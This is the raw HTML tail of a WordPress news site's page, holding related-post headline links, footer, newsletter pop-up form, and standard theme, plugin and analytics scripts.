        <div class="td-module-thumb"><a href="https://perc360.com/military-operations-involving-wells-fargo-followed-by-outages-what-is-going-on-360/" rel="bookmark" title="Military Operations Involving Wells Fargo Followed By Outages. What is Going On? (360+)"><img width="100" height="70" class="entry-thumb" src="https://perc360.com/wp-content/uploads/2019/02/undefined-100x70.jpg" srcset="https://perc360.com/wp-content/uploads/2019/02/undefined-100x70.jpg 100w, https://perc360.com/wp-content/uploads/2019/02/undefined-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="Military Operations Involving Wells Fargo Followed By Outages. What is Going On? (360+)" title="Military Operations Involving Wells Fargo Followed By Outages. What is Going On? (360+)"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://perc360.com/military-operations-involving-wells-fargo-followed-by-outages-what-is-going-on-360/" rel="bookmark" title="Military Operations Involving Wells Fargo Followed By Outages. What is Going On? (360+)">Military Operations Involving Wells Fargo Followed By Outages. What is Going...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-02-13T01:16:31+00:00" >February 13, 2019</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://perc360.com/reality-check-this-is-why-france-is-protesting-and-why-the-rest-of-the-world-must-join-360/" rel="bookmark" title="Reality Check: This is Why France is Protesting and Why the Rest of the World Must Join (360+)"><img width="100" height="70" class="entry-thumb" src="https://perc360.com/wp-content/uploads/2018/12/47423814_1981726461942978_2014040199524253696_o-100x70.jpg" srcset="https://perc360.com/wp-content/uploads/2018/12/47423814_1981726461942978_2014040199524253696_o-100x70.jpg 100w, https://perc360.com/wp-content/uploads/2018/12/47423814_1981726461942978_2014040199524253696_o-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="Reality Check: This is Why France is Protesting and Why the Rest of the World Must Join (360+)" title="Reality Check: This is Why France is Protesting and Why the Rest of the World Must Join (360+)"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://perc360.com/reality-check-this-is-why-france-is-protesting-and-why-the-rest-of-the-world-must-join-360/" rel="bookmark" title="Reality Check: This is Why France is Protesting and Why the Rest of the World Must Join (360+)">Reality Check: This is Why France is Protesting and Why the...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-12-14T15:37:28+00:00" >December 14, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://perc360.com/mass-censorship-has-begun-big-tech-now-purging-truth-seekers-360/" rel="bookmark" title="Mass Censorship Has Begun! Big Tech Now Purging Truth Seekers (360+)"><img width="100" height="70" class="entry-thumb" src="https://perc360.com/wp-content/uploads/2018/10/humanfreedom-100x70.jpg" srcset="https://perc360.com/wp-content/uploads/2018/10/humanfreedom-100x70.jpg 100w, https://perc360.com/wp-content/uploads/2018/10/humanfreedom-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="Mass Censorship Has Begun! Big Tech Now Purging Truth Seekers (360+)" title="Mass Censorship Has Begun! Big Tech Now Purging Truth Seekers (360+)"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://perc360.com/mass-censorship-has-begun-big-tech-now-purging-truth-seekers-360/" rel="bookmark" title="Mass Censorship Has Begun! Big Tech Now Purging Truth Seekers (360+)">Mass Censorship Has Begun! Big Tech Now Purging Truth Seekers (360+)</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-10-12T16:34:34+00:00" >October 12, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://perc360.com/nfl-week-3-picks/" rel="bookmark" title="NFL Week 3 Picks"><img width="100" height="70" class="entry-thumb" src="https://perc360.com/wp-content/uploads/2018/09/AR-180918437-100x70.jpg" srcset="https://perc360.com/wp-content/uploads/2018/09/AR-180918437-100x70.jpg 100w, https://perc360.com/wp-content/uploads/2018/09/AR-180918437-300x212.jpg 300w, https://perc360.com/wp-content/uploads/2018/09/AR-180918437-768x543.jpg 768w, https://perc360.com/wp-content/uploads/2018/09/AR-180918437-1024x724.jpg 1024w, https://perc360.com/wp-content/uploads/2018/09/AR-180918437-218x150.jpg 218w, https://perc360.com/wp-content/uploads/2018/09/AR-180918437-696x492.jpg 696w, https://perc360.com/wp-content/uploads/2018/09/AR-180918437-1068x755.jpg 1068w, https://perc360.com/wp-content/uploads/2018/09/AR-180918437-594x420.jpg 594w, https://perc360.com/wp-content/uploads/2018/09/AR-180918437-1320x933.jpg 1320w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="NFL Week 3 Picks"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://perc360.com/nfl-week-3-picks/" rel="bookmark" title="NFL Week 3 Picks">NFL Week 3 Picks</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-09-20T11:20:13+00:00" >September 20, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><div class="td_block_wrap td_block_15 td_block_widget td_uid_32_696cf1f78b4c7_rand td_with_ajax_pagination td-pb-border-top td_block_template_1 tdc-no-posts td-column-1 td_block_padding"  data-td-block-uid="td_uid_32_696cf1f78b4c7" ><script>var block_td_uid_32_696cf1f78b4c7 = new tdBlock();
block_td_uid_32_696cf1f78b4c7.id = "td_uid_32_696cf1f78b4c7";
block_td_uid_32_696cf1f78b4c7.atts = '{"limit":"4","sort":"random_7_day","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"HOT NEWS","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"#","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_32_696cf1f78b4c7_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_32_696cf1f78b4c7_rand","tdc_css_class_style":"td_uid_32_696cf1f78b4c7_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_32_696cf1f78b4c7.td_column_number = "1";
block_td_uid_32_696cf1f78b4c7.block_type = "td_block_15";
block_td_uid_32_696cf1f78b4c7.post_count = "0";
block_td_uid_32_696cf1f78b4c7.found_posts = "0";
block_td_uid_32_696cf1f78b4c7.header_color = "#";
block_td_uid_32_696cf1f78b4c7.ajax_pagination_infinite_stop = "";
block_td_uid_32_696cf1f78b4c7.max_num_pages = "0";
tdBlocksArray.push(block_td_uid_32_696cf1f78b4c7);
</script><div class="td-block-title-wrap"><h4 class="block-title"><span class="td-pulldown-size">HOT NEWS</span></h4></div><div id=td_uid_32_696cf1f78b4c7 class="td_block_inner td-column-1"></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_32_696cf1f78b4c7" data-td_block_id="td_uid_32_696cf1f78b4c7"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page ajax-page-disabled" id="next-page-td_uid_32_696cf1f78b4c7" data-td_block_id="td_uid_32_696cf1f78b4c7"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block --><div class="clearfix"></div>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-post-template-8-box -->
</article> <!-- /.post -->

<!-- Instagram -->



<!-- Footer -->
<div class="td-footer-wrapper td-container-wrap td-footer-template-14 ">
    <div class="td-container td-footer-bottom-full">
        <div class="td-pb-row">
            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://perc360.com/"><img src="https://perc360.com/wp-content/uploads/2017/08/PERC_logo-png.png" alt="PERC360" title="PERC360"/></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>ABOUT US</span></div>PERC360 is the news for short attention spans. All articles are under 360 words.

Want to become a contributor? Contact us below!<div class="footer-email-wrap">Contact us: <a href="mailto:editors@perc360.com">editors@perc360.com</a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>FOLLOW US</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/PERC360/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/perc360/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.twitter.com/theperc360" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></aside></div>        </div>
    </div>
</div>

<!-- Sub Footer -->
    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                        <div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-1161" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-1161"><a href="https://perc360.com/about/">About</a></li>
<li id="menu-item-681" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-681"><a href="https://perc360.com/subscribe/">Subscribe</a></li>
<li id="menu-item-682" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-682"><a href="https://perc360.com/newsletter-puzzle-solutions/">Newsletter Puzzle Solutions</a></li>
<li id="menu-item-835" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-835"><a href="https://perc360.com/meet-the-team/">Meet the Team</a></li>
<li id="menu-item-597" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-597"><a href="https://perc360.com/contact/">Contact Us</a></li>
<li id="menu-item-1162" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1162"><a href="https://perc360.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-1163" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1163"><a href="https://perc360.com/disclaimer/">Disclaimer</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; PERC360 by PERC360 Media                </div>
            </div>
        </div>
    </div>
</div><!--close td-outer-wrap-->

<div id="pum-1461" class="pum pum-overlay pum-theme-1459 pum-theme-crisp popmake-overlay pum-click-to-close auto_open click_open" data-popmake="{&quot;id&quot;:1461,&quot;slug&quot;:&quot;welcome-popup-2-crisp&quot;,&quot;theme_id&quot;:1459,&quot;cookies&quot;:[{&quot;event&quot;:&quot;on_popup_close&quot;,&quot;settings&quot;:{&quot;name&quot;:&quot;pum-1461&quot;,&quot;key&quot;:&quot;&quot;,&quot;session&quot;:1,&quot;time&quot;:&quot;1 week&quot;,&quot;path&quot;:1}}],&quot;triggers&quot;:[{&quot;type&quot;:&quot;auto_open&quot;,&quot;settings&quot;:{&quot;delay&quot;:&quot;9000&quot;,&quot;cookie_name&quot;:[&quot;pum-1461&quot;]}},{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;responsive_min_width&quot;:false,&quot;position_bottom&quot;:false,&quot;position_left&quot;:false,&quot;position_right&quot;:false,&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;tiny&quot;,&quot;responsive_min_width_unit&quot;:&quot;px&quot;,&quot;responsive_max_width&quot;:&quot;300px&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:&quot;1999999998&quot;,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:&quot;true&quot;,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}" role="dialog" aria-modal="false"
								   	aria-labelledby="pum_popup_title_1461">

	<div id="popmake-1461" class="pum-container popmake theme-1459 pum-responsive pum-responsive-tiny responsive size-tiny">

				

							<div id="pum_popup_title_1461" class="pum-title popmake-title">
				Subscribe to Our Weekly Newsletter			</div>
		

		

				<div class="pum-content popmake-content" tabindex="0">
			  
  
  <div class="
    mailpoet_form_popup_overlay
      "></div>
  <div
    id="mailpoet_form_8"
    class="
      mailpoet_form
      mailpoet_form_shortcode
      mailpoet_form_position_
      mailpoet_form_animation_
    "
      >

    <style type="text/css">
     #mailpoet_form_8 .mailpoet_form {  }
#mailpoet_form_8 .mailpoet_paragraph { line-height: 20px; }
#mailpoet_form_8 .mailpoet_segment_label, #mailpoet_form_8 .mailpoet_text_label, #mailpoet_form_8 .mailpoet_textarea_label, #mailpoet_form_8 .mailpoet_select_label, #mailpoet_form_8 .mailpoet_radio_label, #mailpoet_form_8 .mailpoet_checkbox_label, #mailpoet_form_8 .mailpoet_list_label, #mailpoet_form_8 .mailpoet_date_label { display: block; font-weight: bold; }
#mailpoet_form_8 .mailpoet_text, #mailpoet_form_8 .mailpoet_textarea, #mailpoet_form_8 .mailpoet_select, #mailpoet_form_8 .mailpoet_date_month, #mailpoet_form_8 .mailpoet_date_day, #mailpoet_form_8 .mailpoet_date_year, #mailpoet_form_8 .mailpoet_date { display: block; }
#mailpoet_form_8 .mailpoet_text, #mailpoet_form_8 .mailpoet_textarea { width: 200px; }
#mailpoet_form_8 .mailpoet_checkbox {  }
#mailpoet_form_8 .mailpoet_submit input {  }
#mailpoet_form_8 .mailpoet_divider {  }
#mailpoet_form_8 .mailpoet_message {  }
#mailpoet_form_8 .mailpoet_validate_success { color: #468847; }
#mailpoet_form_8 .mailpoet_validate_error { color: #b94a48; }#mailpoet_form_8{;}#mailpoet_form_8 .mailpoet_message {margin: 0; padding: 0 20px;}#mailpoet_form_8 .mailpoet_paragraph.last {margin-bottom: 0} @media (max-width: 500px) {#mailpoet_form_8 {background-image: none;}} @media (min-width: 500px) {#mailpoet_form_8 .last .mailpoet_paragraph:last-child {margin-bottom: 0}}  @media (max-width: 500px) {#mailpoet_form_8 .mailpoet_form_column:last-child .mailpoet_paragraph:last-child {margin-bottom: 0}} 
    </style>

    <form
      target="_self"
      method="post"
      action="https://perc360.com/wp-admin/admin-post.php?action=mailpoet_subscription_form"
      class="mailpoet_form mailpoet_form_form mailpoet_form_shortcode"
      novalidate
      data-delay=""
      data-exit-intent-enabled=""
      data-font-family=""
      data-cookie-expiration-time=""
    >
      <input type="hidden" name="data[form_id]" value="8" />
      <input type="hidden" name="token" value="a250904053" />
      <input type="hidden" name="api_version" value="v1" />
      <input type="hidden" name="endpoint" value="subscribers" />
      <input type="hidden" name="mailpoet_method" value="subscribe" />

      <label class="mailpoet_hp_email_label" style="display: none !important;">Please leave this field empty<input type="email" name="data[email]"/></label><div class='mailpoet_spacer' style='height: 1px;'><div class='mailpoet_divider' data-automation-id='form_divider' style='border-top-style: solid;border-top-width: 1px;border-top-color: black;height: 1px;width: 100%'></div></div>
<div class="mailpoet_paragraph" >Show us you enjoy reading our content by subscribing to our FREE weekly newsletter.</div>
<div class="mailpoet_paragraph"><label for="form_email_8" class="mailpoet-screen-reader-text"  data-automation-id="form_email_label" >Email <span class="mailpoet_required">*</span></label><input type="email" autocomplete="email" class="mailpoet_text" id="form_email_8" name="data[form_field_MmM1ZjlkYjIyMzBmX2VtYWls]" title="Email" value="" data-automation-id="form_email"  placeholder="Email *" data-parsley-required="true" data-parsley-minlength="6" data-parsley-maxlength="150" data-parsley-type-message="This value should be a valid email." data-parsley-errors-container=".mailpoet_error_email_" data-parsley-required-message="This field is required."/></div>
<div class="mailpoet_paragraph"><input type="submit" class="mailpoet_submit" value="Subscribe!" data-automation-id="subscribe-submit-button" style="border-color:transparent;" /><span class="mailpoet_form_loading"><span class="mailpoet_bounce1"></span><span class="mailpoet_bounce2"></span><span class="mailpoet_bounce3"></span></span></div>

      <div class="mailpoet_message">
        <p class="mailpoet_validate_success"
                style="display:none;"
                >Thank you for subscribing! Please check your email to confirm your subscription to the newsletter.  You may have to check your spam folder.
        </p>
        <p class="mailpoet_validate_error"
                style="display:none;"
                >        </p>
      </div>
    </form>

      </div>

  
		</div>


				

							<button type="button" class="pum-close popmake-close" aria-label="Close">
			x			</button>
		
	</div>

</div>


    <!--

        Theme: Newspaper by tagDiv.com 2017
        Version: 8.1 (rara)
        Deploy mode: deploy
        
        uid: 696cf1f78da93
    -->

    <script type="text/javascript" src="https://perc360.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/perc360.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://perc360.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.3" id="contact-form-7-js"></script>
<script type="text/javascript" id="ppress-frontend-script-js-extra">
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https:\/\/perc360.com\/wp-admin\/admin-ajax.php","confirm_delete":"Are you sure?","deleting_text":"Deleting...","deleting_error":"An error occurred. Please try again.","nonce":"e54f67607c","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://perc360.com/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.15.6" id="ppress-frontend-script-js"></script>
<script type="text/javascript" src="https://perc360.com/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=8.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://perc360.com/wp-includes/js/comment-reply.min.js?ver=6.5.2" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="mailpoet_public-js-extra">
/* <![CDATA[ */
var MailPoetForm = {"ajax_url":"https:\/\/perc360.com\/wp-admin\/admin-ajax.php","is_rtl":"","ajax_common_error_message":"An error has happened while performing a request, please try again later."};
var MailPoetForm = {"ajax_url":"https:\/\/perc360.com\/wp-admin\/admin-ajax.php","is_rtl":"","ajax_common_error_message":"An error has happened while performing a request, please try again later."};
/* ]]> */
</script>
<script type="text/javascript" src="https://perc360.com/wp-content/plugins/mailpoet/assets/dist/js/public.js?ver=4.49.0" id="mailpoet_public-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://perc360.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="popup-maker-site-js-extra">
/* <![CDATA[ */
var pum_vars = {"version":"1.18.5","pm_dir_url":"https:\/\/perc360.com\/wp-content\/plugins\/popup-maker\/","ajaxurl":"https:\/\/perc360.com\/wp-admin\/admin-ajax.php","restapi":"https:\/\/perc360.com\/wp-json\/pum\/v1","rest_nonce":null,"default_theme":"853","debug_mode":"","disable_tracking":"","home_url":"\/","message_position":"top","core_sub_forms_enabled":"1","popups":[],"cookie_domain":"","analytics_route":"analytics","analytics_api":"https:\/\/perc360.com\/wp-json\/pum\/v1"};
var pum_sub_vars = {"ajaxurl":"https:\/\/perc360.com\/wp-admin\/admin-ajax.php","message_position":"top"};
var pum_popups = {"pum-1461":{"triggers":[{"type":"auto_open","settings":{"delay":"9000","cookie_name":["pum-1461"]}}],"cookies":[{"event":"on_popup_close","settings":{"name":"pum-1461","key":"","session":1,"time":"1 week","path":1}}],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":1459,"size":"tiny","responsive_min_width":"0%","responsive_max_width":"300px","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":0,"position_left":0,"position_right":0,"position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":true,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"responsive_min_width_unit":"px","overlay_zindex":"1999999998","theme_slug":"crisp","id":1461,"slug":"welcome-popup-2-crisp"}};
/* ]]> */
</script>
<script type="text/javascript" src="//perc360.com/wp-content/uploads/pum/pum-site-scripts.js?defer&amp;generated=1713991191&amp;ver=1.18.5" id="popup-maker-site-js"></script>

<!-- JS generated by theme -->

<script>
    


            

	            // if the theme has tdBackstr support, it means this already uses it
                if ( 'undefined' !== typeof window.tdBackstr ) {

                    (function(){
                        // the site background td-backstretch jquery object is dynamically added in DOM, and after any translation effects are applied over td-backstretch
                        var wrapper_image_jquery_obj = jQuery( '<div class=\'backstretch\'></div>' );
                        var image_jquery_obj = jQuery( '<img class=\'td-backstretch not-parallax\' src=\'https://perc360.com/wp-content/uploads/2018/10/humanfreedom.jpg\'>' );

                        wrapper_image_jquery_obj.append( image_jquery_obj );

                        jQuery( 'body' ).prepend( wrapper_image_jquery_obj );

                        var td_backstr_item = new tdBackstr.item();

                        td_backstr_item.wrapper_image_jquery_obj = wrapper_image_jquery_obj;
                        td_backstr_item.image_jquery_obj = image_jquery_obj;

	                    tdBackstr.add_item( td_backstr_item );

                    })();
                }

            
            

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://perc360.com/wp-content/themes/Newspaper/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://perc360.com/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>



			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_696cf1f78e353"></textarea>
						<div id="td_live_css_uid_1_696cf1f78e353" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_696cf1f78e353');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_696cf1f78e353");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			<script type="text/javascript">
  window._taboola = window._taboola || [];
  _taboola.push({flush: true});
</script>
</body>
</html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=904201143&t=pageview&_s=1&dl=https%3A%2F%2Fperc360.com%2Fmass-censorship-has-begun-big-tech-now-purging-truth-seekers-360%2F&ul=en-us%40posix&dt=Mass%20Censorship%20Has%20Begun!%20Big%20Tech%20Now%20Purging%20Truth%20Seekers%20(360%2B)&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=945913151&gjid=1426829488&cid=1951833443.1768747515&tid=UA-96788094-1&_gid=438087769.1768747515&_r=1&_slc=1&z=454243487
body_size: -449
content:
2,cG-S3MRH5TNFE